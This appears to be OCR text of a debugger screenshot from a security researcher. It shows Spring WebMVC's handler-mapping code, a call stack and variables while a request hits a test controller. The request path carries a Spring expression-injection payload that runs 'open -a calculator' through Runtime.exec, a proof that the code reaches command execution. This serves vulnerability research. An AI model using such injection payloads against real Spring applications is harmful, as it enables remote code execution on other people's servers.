 spring-webmvc-5.2.0.RELEASE-sources.jar org springframework web servlet handler AbstractHandlerMapping Application
atcherServlet.java AbstractHandlerMapping.java RequestMappingHandlerMapping.java AbstractHandlerMethodMapping.java UrlPathHelper.java WebAsyncUtils.java RequestFacade.class Request.class
461 * @return the HandlerExecutionChain (never {@code null})
462 * @see #getAdaptedInterceptors()
463 */
464 protected HandlerExecutionChain getHandlerExecutionChain(Object handler, HttpServletRequest request) { handler: "com.veracode.research.HelloController#getDocume
465 HandlerExecutionChain chain = (handler instanceof HandlerExecutionChain ? chain: "HandlerExecutionChain with [com.veracode.research.HelloController#getDocum
466 (HandlerExecutionChain) handler : new HandlerExecutionChain(handler)); handler: "com.veracode.research.HelloController#getDocument(String)"
467
468 String lookupPath = this.urlPathHelper.getLookupPathForRequest(request, LOOKUP_PATH); lookupPath: "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRu
469 for (HandlerInterceptor interceptor : this.adaptedInterceptors) { adaptedInterceptors: size = 2
470 if (interceptor instanceof MappedInterceptor) {
471 MappedInterceptor mappedInterceptor = (MappedInterceptor) interceptor;
472 if (mappedInterceptor.matches(lookupPath, this.pathMatcher)) { lookupPath: "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("o
473 chain.addInterceptor(mappedInterceptor.getInterceptor());
474 }
475 }
476 else {
477 chain.addInterceptor(interceptor);
478 }
479 }
480 return chain; chain: "HandlerExecutionChain with [com.veracode.research.HelloController#getDocument(String)] and 2 interceptors"
481 }
482
1: Project
7: Structure
2: Favorites
Web
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
Frames
"http-nio-8090-exec-1"@5,248 in group "main": RUNNING
getHandlerExecutionChain:480, AbstractHandlerMapping (org.springframework.w
getHandler:406, AbstractHandlerMapping (org.springframework.web.servlet.hand
getHandler:1234, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1016, DispatcherServlet (org.springframework.web.servlet)
doService:943, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:634, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
service:741, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
Variables
this = {RequestMappingHandlerMapping@5735}
handler = {HandlerMethod@6786} "com.veracode.research.HelloController#getDocument(String)"
request = {RequestFacade@5493}
chain = {HandlerExecutionChain@6796} "HandlerExecutionChain with [com.veracode.research.HelloController#getDo... View
handler = {HandlerMethod@6786} "com.veracode.research.HelloController#getDocument(String)"
interceptors = null
interceptorList = {ArrayList@6813} size = 2
0 = {ConversionServiceExposingInterceptor@6803}
conversionService = {WebConversionService@6806} "ConversionService converters =\n\t@org.springframe... View
1 = {ResourceUrlProviderExposingInterceptor@6831}
resourceUrlProvider = {ResourceUrlProvider@6848}
interceptorIndex = -1
lookupPath = "/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a calculator").getInput... View
6: TODO 4: Run 5: Debug Terminal Java Enterprise Spring 2 Event Log
IntelliJ IDEA 2020.1.4 available: // Update... (today 上午9:06) 479:1 LF UTF-8 4 spaces